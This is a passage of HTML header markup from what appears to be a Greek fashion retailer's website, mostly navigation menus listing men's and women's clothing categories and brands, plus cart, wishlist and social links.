					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-20b290c" data-id="20b290c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a660900 e-grid-align-left elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a660900" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-84aa5ee" href="https://www.facebook.com/mateossian.jeans" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-0ddd3ff" href="https://www.facebook.com/Mgallerieskomo?locale=el_GR%20" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0c212e5" href="https://www.instagram.com/mateossian_jeans/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-99ac7b0" data-id="99ac7b0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3f2d419 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="3f2d419" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.mateossian.gr/my-account/" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-user"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65c002c elementor-widget__width-auto elementor-widget elementor-widget-jet-wishlist-count-button" data-id="65c002c" data-element_type="widget" data-widget_type="jet-wishlist-count-button.default">
				<div class="elementor-widget-container">
			<div class="jet-wishlist-count-button jet-cw"><div class="jet-wishlist-count-button__wrapper">
			<a href="https://www.mateossian.gr/wishlist/" class="jet-wishlist-count-button__link jet-wishlist-count-button--icon-top jet-wishlist-count-button--count-top-right" data-widget-type="jet-wishlist-count-button" data-widget-id="65c002c">
				<div class="jet-wishlist-count-button__content">
					<span class="jet-wishlist-count-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-count-button__label"></span><div class="jet-wishlist-count-button__count"><span>0</span></div>				</div>
			</a>

			</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ac3cf2b elementor-widget__width-auto elementor-widget elementor-widget-jet-blocks-cart" data-id="ac3cf2b" data-element_type="widget" data-widget_type="jet-blocks-cart.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-blocks-cart jet-blocks"><div class="jet-blocks-cart jet-blocks-cart--dropdown-layout" data-settings="{&quot;triggerType&quot;:&quot;hover&quot;}">
	<div class="jet-blocks-cart__heading"><a href="https://www.mateossian.gr/my-cart/" class="jet-blocks-cart__heading-link" title="View your shopping cart"><span class="jet-blocks-cart__icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-shopping-cart"></i></span>		<span class="jet-blocks-cart__count"><span class="jet-blocks-cart__count-val">0</span></span>
		</a></div>

	<div class="jet-blocks-cart__list">
		<h4 class="jet-blocks-cart__list-title">Το Καλάθι Μου</h4>	<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae53238 elementor-section-full_width header-fixed elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="ae53238" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4938f3" data-id="a4938f3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b7531f6 uael-nav-menu__align-center uael-submenu-animation-slide_up elementor-hidden-tablet elementor-hidden-phone uael-submenu-open-hover uael-submenu-icon-arrow uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="b7531f6" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;sticky&quot;:&quot;top&quot;,&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__underline uael-animation__slide" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="yes"><ul id="menu-1-b7531f6" class="uael-nav-menu"><li id="menu-item-169469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent uael-creative-menu"><a href="https://www.mateossian.gr/product-category/new-collection/" class = "uael-menu-item">New Collection</a></li>
<li id="menu-item-35725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ΑΝΤΡΙΚΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-sub-menu-item">ΡΟΥΧΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/boufan-andriko/" class = "uael-sub-menu-item">ΜΠΟΥΦΑΝ</a></li>
		<li id="menu-item-184741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/palto-andriko/" class = "uael-sub-menu-item">ΠΑΛΤΟ</a></li>
		<li id="menu-item-184739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kaparntina-andriko/" class = "uael-sub-menu-item">ΚΑΠΑΡΝΤΙΝΑ</a></li>
		<li id="menu-item-124940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/gileko/" class = "uael-sub-menu-item">ΓΙΛΕΚΟ</a></li>
		<li id="menu-item-96713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/blouza-andriko/" class = "uael-sub-menu-item">ΜΠΛΟΥΖΑ</a></li>
		<li id="menu-item-96710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/polo-andriko/" class = "uael-sub-menu-item">POLO</a></li>
		<li id="menu-item-94061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/fouter-andriko/" class = "uael-sub-menu-item">ΦΟΥΤΕΡ</a></li>
		<li id="menu-item-105872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/plekto/" class = "uael-sub-menu-item">ΠΛΕΚΤΟ</a></li>
		<li id="menu-item-94062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/poukamiso-andriko/" class = "uael-sub-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
		<li id="menu-item-96709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/jeans-andriko/" class = "uael-sub-menu-item">JEANS</a></li>
		<li id="menu-item-105871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/panteloni-forma/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</a></li>
		<li id="menu-item-96715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/panteloni-andriko/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/andriko/papoutsi-andriko/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/papoutsi-andriko/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙ</a></li>
		<li id="menu-item-184740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/botaki-andriko/" class = "uael-sub-menu-item">ΜΠΟΤΑΚΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/andriko/axesouar-andriko/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-99116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/axesouar-andriko/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ</a></li>
		<li id="menu-item-99113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kapelo-andriko/" class = "uael-sub-menu-item">ΚΑΠΕΛΟ</a></li>
		<li id="menu-item-94123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/andrikes-tsantes/" class = "uael-sub-menu-item">ΤΣΑΝΤΑ</a></li>
		<li id="menu-item-94121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kaltses-andriko/" class = "uael-sub-menu-item">ΚΑΛΤΣΕΣ</a></li>
		<li id="menu-item-94120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/esoroucho-andriko/" class = "uael-sub-menu-item">ΕΣΩΡΟΥΧΟ</a></li>
		<li id="menu-item-124941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/gravata/" class = "uael-sub-menu-item">ΓΡΑΒΑΤΑ</a></li>
		<li id="menu-item-140763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/zoni-andriko/" class = "uael-sub-menu-item">ΖΩΝΗ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35726" class="gunaikeia-sub-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ΓΥΝΑΙΚΕΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-sub-menu-item">ΡΟΥΧΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-94107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/boufan/" class = "uael-sub-menu-item">ΜΠΟΥΦΑΝ</a></li>
		<li id="menu-item-184743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/palto/" class = "uael-sub-menu-item">ΠΑΛΤΟ</a></li>
		<li id="menu-item-105874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/kaparntina/" class = "uael-sub-menu-item">ΚΑΠΑΡΝΤΙΝΑ</a></li>
		<li id="menu-item-94102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/gileko-gynaikeio/" class = "uael-sub-menu-item">ΓΙΛΕΚΟ</a></li>
		<li id="menu-item-94091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/fouter/" class = "uael-sub-menu-item">ΦΟΥΤΕΡ</a></li>
		<li id="menu-item-94092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/blouza-gynaikeio/" class = "uael-sub-menu-item">ΜΠΛΟΥΖΑ</a></li>
		<li id="menu-item-159499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/polo/" class = "uael-sub-menu-item">POLO</a></li>
		<li id="menu-item-99119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/sakaki-gynaikeio/" class = "uael-sub-menu-item">ΣΑΚΑΚΙ</a></li>
		<li id="menu-item-94100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/poukamiso-gynaikeio/" class = "uael-sub-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
		<li id="menu-item-94097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/olosomi-forma-gynaikeio/" class = "uael-sub-menu-item">ΟΛΟΣΩΜΗ ΦΟΡΜΑ</a></li>
		<li id="menu-item-94095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/forema-gynaikeio/" class = "uael-sub-menu-item">ΦΟΡΕΜΑ</a></li>
		<li id="menu-item-94096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/fousta-gynaikeio/" class = "uael-sub-menu-item">ΦΟΥΣΤΑ</a></li>
		<li id="menu-item-124948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/sorts/" class = "uael-sub-menu-item">ΣΟΡΤΣ</a></li>
		<li id="menu-item-99117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/jeans/" class = "uael-sub-menu-item">JEANS</a></li>
		<li id="menu-item-94098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/panteloni-gynaikeio/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ</a></li>
		<li id="menu-item-105878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/panteloni-forma-gynaikeio/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</a></li>
		<li id="menu-item-94105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/plekto-gynaikeio/" class = "uael-sub-menu-item">ΠΛΕΚΤΟ</a></li>
	</ul>
</li>
	<li id="menu-item-94109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/gynaikeio/papoutsi-gynaikeio/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/papoutsi-gynaikeio/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙ</a></li>
		<li id="menu-item-184742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/botaki/" class = "uael-sub-menu-item">ΜΠΟΤΑΚΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-99118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ</a></li>
		<li id="menu-item-105873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/zoni/" class = "uael-sub-menu-item">ΖΩΝΗ</a></li>
		<li id="menu-item-105881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/tsanta/" class = "uael-sub-menu-item">ΤΣΑΝΤΑ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">BRANDS<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-114740" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/antony-morato/" class = "uael-sub-menu-item">ANTONY MORATO</a></li>
	<li id="menu-item-105917" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/boss/" class = "uael-sub-menu-item">BOSS</a></li>
	<li id="menu-item-35775" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/ellesse/" class = "uael-sub-menu-item">ELLESSE</a></li>
	<li id="menu-item-35777" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/funky-buddha/" class = "uael-sub-menu-item">FUNKY BUDDHA</a></li>
	<li id="menu-item-114743" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/gant/" class = "uael-sub-menu-item">GANT</a></li>
	<li id="menu-item-35776" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/guess/" class = "uael-sub-menu-item">GUESS</a></li>
	<li id="menu-item-139680" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/guess-jeans/" class = "uael-sub-menu-item">GUESS JEANS</a></li>
	<li id="menu-item-139682" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/karl-lagerfeld/" class = "uael-sub-menu-item">KARL LAGERFELD JEANS</a></li>
	<li id="menu-item-114745" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/lacoste/" class = "uael-sub-menu-item">LACOSTE</a></li>
	<li id="menu-item-114744" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/la-martina/" class = "uael-sub-menu-item">LA MARTINA</a></li>
	<li id="menu-item-114741" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/liu-jo/" class = "uael-sub-menu-item">LIU JO</a></li>
	<li id="menu-item-87429" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/lumberjack/" class = "uael-sub-menu-item">LUMBERJACK</a></li>
	<li id="menu-item-176190" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/mind-matter" class = "uael-sub-menu-item">MIND MATTER</a></li>
	<li id="menu-item-114746" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/nautica/" class = "uael-sub-menu-item">NAUTICA</a></li>
	<li id="menu-item-176149" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/only/" class = "uael-sub-menu-item">ONLY</a></li>
	<li id="menu-item-35778" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/pepe-jeans/" class = "uael-sub-menu-item">PEPE JEANS</a></li>
	<li id="menu-item-135180" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/polo-ralph-lauren/" class = "uael-sub-menu-item">POLO RALPH LAUREN</a></li>
	<li id="menu-item-114747" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/rino-pelle/" class = "uael-sub-menu-item">RINO &#038; PELLE</a></li>
	<li id="menu-item-177728" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/steve-madden/" class = "uael-sub-menu-item">STEVE MADDEN</a></li>
	<li id="menu-item-35781" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/superdry/" class = "uael-sub-menu-item">SUPERDRY</a></li>
	<li id="menu-item-128463" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/the-bostonians/" class = "uael-sub-menu-item">THE BOSTONIANS</a></li>
	<li id="menu-item-177729" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/trussardi/" class = "uael-sub-menu-item">TRUSSARDI</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-4108-el" class="menu-item wpml-ls-slot-4108 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item parent uael-creative-menu"><a title="Αλλαγή σε Ελληνικά" href="https://www.mateossian.gr/oroi-xrisis/" class = "uael-menu-item"><span class="wpml-ls-native" lang="el">Ελληνικά</span></a></li>
</ul></nav>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-9148813 elementor-widget elementor-widget-html" data-id="9148813" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
jQuery( document ).ready(function() {
jQuery(window).resize(function() {
    jQuery('#content').css("margin-top", '-'+jQuery(".header-fixed").height());
}).resize();
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="jet-sticky-section elementor-section elementor-top-section elementor-element elementor-element-7407e18 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="7407e18" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_sticky_section&quot;:&quot;yes&quot;,&quot;jet_sticky_section_visibility&quot;:[&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7c6ade6" data-id="7c6ade6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-62424f8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile uael-menu-item-space-between uael-submenu-icon-arrow uael-link-redirect-child uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="62424f8" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
						<div class="uael-widget-container">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable uael-flyout-trigger" tabindex="0">
					<span class="screen-reader-text">Flyout Menu</span>
						<div class="uael-nav-menu-icon" tabindex="0" >
							<i aria-hidden="true" class="fas fa-bars"></i>						</div>
										</div>
				<div class="uael-flyout-wrapper" >
					<div class="uael-flyout-overlay elementor-clickable"></div>
					<div class="uael-flyout-container">
						<div id="uael-flyout-content-id-62424f8" class="uael-side uael-flyout-left uael-flyout-open" data-layout="left" data-flyout-type="normal">
							<div class="uael-flyout-content push">
																	<nav ><ul id="menu-1-62424f8" class="uael-nav-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/our-brands/" class = "uael-menu-item">Brands<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/ellesse/" class = "uael-sub-menu-item">ELLESSE</a></li>
	<li id="menu-item-105916" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/boss/" class = "uael-sub-menu-item">BOSS</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/guess/" class = "uael-sub-menu-item">GUESS</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/funky-buddha/" class = "uael-sub-menu-item">FUNKY BUDDHA</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/pepe-jeans/" class = "uael-sub-menu-item">PEPE JEANS</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/superdry/" class = "uael-sub-menu-item">SUPERDRY</a></li>
	<li id="menu-item-114732" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/antony-morato/" class = "uael-sub-menu-item">ANTONY MORATO</a></li>
	<li id="menu-item-114733" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/liu-jo/" class = "uael-sub-menu-item">LIU JO</a></li>
	<li id="menu-item-114734" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/navy-green/" class = "uael-sub-menu-item">NAVY &#038; GREEN</a></li>
	<li id="menu-item-114735" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/gant/" class = "uael-sub-menu-item">GANT</a></li>
	<li id="menu-item-114736" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/la-martina/" class = "uael-sub-menu-item">LA MARTINA</a></li>
	<li id="menu-item-114737" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/lacoste/" class = "uael-sub-menu-item">LACOSTE</a></li>
